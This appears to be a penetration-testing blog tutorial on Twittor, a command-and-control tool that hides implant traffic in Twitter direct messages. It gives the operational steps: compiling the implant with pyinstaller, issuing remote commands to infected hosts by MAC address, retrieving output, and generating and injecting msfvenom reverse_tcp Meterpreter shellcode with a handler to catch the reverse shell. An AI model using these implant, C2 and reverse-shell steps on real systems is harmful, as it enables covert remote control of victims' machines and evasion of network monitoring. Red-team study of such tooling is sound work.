Command and Control – Twitter
Social media networks are a great tool for the marketing teams of companies. If they are used correctly they can often attract new business. Therefore it is almost impossible traffic to be blocked towards social media platforms such as Twitter and Facebook. This can be used in the advantage of the pentester as there are various command and control tools that can hide their activities behind social media network traffic.
One of the publicly known command and control tools that is using Twitter is called Twittor. This tool was developed by Paul Amar and it was based in the idea of Gcat which uses Gmail as a command and control server.

The only requirement is that both the implant and the C2 server need the consumer and access token which can be generated from the Twitter application management.

These values will generated automatically once a new Twitter application is created. The communication from the controller to the host is performed via Twitter direct messages therefore the new application will need Read, Write and Direct Message access.
The implant is based in python however it can be converted into an executable with the use of pyinstaller. It should be noted that this tool requires python 2.7. Pyinstaller can be installed directly from pip.
pip install pyinstaller pyinstaller implant.py
Once the implant is executed on the target Twittor will receive the connection and the MAC address of the host including the Windows build will retrieved.

Twittor at this point has the ability to execute commands on a target, execute shellcode in memory and also retrieve a list of the commands that it has been executed on hosts.

In order to send a command Twittor uses the MAC address of the target.

$ list_bots E0:94:67:90:22:6C: Windows-10-10.0.15063-SP0 $ !cmd E0:94:67:90:22:6C ipconfig/all [+] Sent command "ipconfig/all" with jobid: SPVGIpE


The command will be sent to the host via a direct message on Twitter in a base-64 encoded format.

Since Twittor doesn’t use any encryption direct messages can be decoded easily. The message that will transferred to the target will contain the following information:
- CMD Command
- JobID
- Sender
- Receiver MAC Address
The output of the commands can be retrieved by using the command retrieve with the associated JobID.
$ !retrieve SPVGIpE
It is also possible to deliver shellcode to the target in order to get a Meterpreter session and utilise its functionality. Metasploit msfvenom can be used to generate python shellcode.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=XXX.XXX.XXX.XXX LPORT=4444 -f python

The command below will execute the shellcode on the target.
!shellcode E0:94:67:90:22:6C shellcode
The following Metasploit module can be used to receive the connection.
exploit/multi/handler
References